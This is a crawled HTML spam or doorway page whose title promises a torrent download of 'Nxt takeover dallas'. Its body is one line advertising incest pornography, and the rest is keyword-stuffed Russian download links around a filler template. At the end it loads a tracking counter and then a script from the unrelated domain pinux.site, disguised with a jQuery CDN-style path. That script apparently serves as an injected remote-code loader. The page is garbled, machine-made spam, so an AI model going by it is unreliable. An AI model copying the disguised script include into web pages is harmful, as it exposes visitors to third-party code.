

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-nxt-takeover-dallas-skachat-torrent.html
body_size: 1885
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Nxt takeover dallas скачать торрент - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Nxt takeover dallas скачать торрент</h2>
                            </header>
                            <p>Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-aura-fate-of-the-ages.html">Aura fate of the ages</a></li>
                                <li><a href="vcjkl-skachat-amerikan-trak-simulyator-2015-repak.html">Скачать американ трак симулятор 2015 репак</a></li>
                                <li><a href="vcjkl-film-pro-rasseyannyy-skleroz.html">Фильм про рассеянный склероз</a></li>
                                <li><a href="vcjkl-decl-minus-vecherinka.html">Децл минус вечеринка</a></li>
                                <li><a href="vcjkl-ost-the-final-girls.html">Ost the final girls</a></li>
                                <li><a href="vcjkl-shablony-sportivnye-dlya-wordpress.html">Шаблоны спортивные для wordpress</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-geforce-900-series-skachat-drayver.html">Geforce 900 series скачать драйвер</a></li>
                                            <li><a href="vcjkl-neposedy-uchitel-minusovka.html">Непоседы учитель минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skay-kray-neba-albom-skachat.html">Скай край неба альбом скачать</a></li>
                                            <li><a href="vcjkl-piraty-koshachego-morya-kniga.html">Пираты кошачьего моря книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-igru-na-android-unreal-fighter.html">Скачать игру на андроид unreal fighter</a></li>
                                            <li><a href="vcjkl-dolzhnostnaya-instrukciya-administratora-gostinicy-obrazec-skachat.html">Должностная инструкция администратора гостиницы образец скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-pesni-big-taym-rasha-besplatno.html">Скачать песни биг тайм раша бесплатно</a></li>
                                            <li><a href="vcjkl-skachat-igru-pchelka-mayya-na-android.html">Скачать игру пчелка майя на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
